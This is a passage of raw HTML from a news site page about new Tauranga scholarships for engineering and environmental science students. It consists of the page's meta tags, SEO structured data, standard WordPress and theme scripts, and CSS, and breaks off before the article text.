

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html
body_size: 42809
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2022/11/500_2022-graduating-students-at-the-UoW-Tauranga-campus-1.jpg" /><link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New Tauranga scholarships look to the future | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Tauranga scholarships look to the future | The World Education News(WEN)" />
	<meta property="og:description" content="A new scholarship for first year engineering and environmental science students in Tauranga aims to create new connections between students and industry in the Bay." />
	<meta property="og:url" content="https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta property="article:published_time" content="2022-11-27T18:10:00+00:00" />
	<meta property="article:modified_time" content="2022-11-28T07:30:56+00:00" />
	<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2022/11/500_2022-graduating-students-at-the-UoW-Tauranga-campus-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angela Chau" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html#primaryimage","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2022/11/500_2022-graduating-students-at-the-UoW-Tauranga-campus-1.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2022/11/500_2022-graduating-students-at-the-UoW-Tauranga-campus-1.jpg","width":600,"height":400,"caption":"The Tauranga Moana Futures scholarships are funded by Tauranga City Council and open for applications now."},{"@type":"WebPage","@id":"https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html#webpage","url":"https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html","name":"New Tauranga scholarships look to the future | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"primaryImageOfPage":{"@id":"https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html#primaryimage"},"datePublished":"2022-11-27T18:10:00+00:00","dateModified":"2022-11-28T07:30:56+00:00","breadcrumb":{"@id":"https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"New Tauranga scholarships look to the future"}]},{"@type":"Article","@id":"https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html#article","isPartOf":{"@id":"https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html#webpage"},"author":{"@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125"},"headline":"New Tauranga scholarships look to the future","datePublished":"2022-11-27T18:10:00+00:00","dateModified":"2022-11-28T07:30:56+00:00","mainEntityOfPage":{"@id":"https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html#webpage"},"wordCount":438,"commentCount":0,"publisher":{"@id":"https://www.findworldedu.com/#organization"},"image":{"@id":"https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html#primaryimage"},"thumbnailUrl":"https://www.findworldedu.com/wp-content/uploads/2022/11/500_2022-graduating-students-at-the-UoW-Tauranga-campus-1.jpg","keywords":["Education in New Zealand","New Zealand Education News","New Zealand News","Study in New Zealand","World Education News"],"articleSection":["Featured","Scholarship","Student Life","Top Global News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html#respond"]}]},{"@type":"Person","@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125","name":"Angela Chau","image":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","caption":"Angela Chau"},"sameAs":["https://www.findworldedu.com"],"url":"https://www.findworldedu.com/author/gavincheung"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; New Tauranga scholarships look to the future Comments Feed" href="https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/posts/9950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<link rel='shortlink' href='https://www.findworldedu.com/?p=9950' />
<link rel="alternate" type="application/json+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2022%2Fnew-tauranga-scholarships-look-to-the-future.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2022%2Fnew-tauranga-scholarships-look-to-the-future.html&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"f8ed4dc87e","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
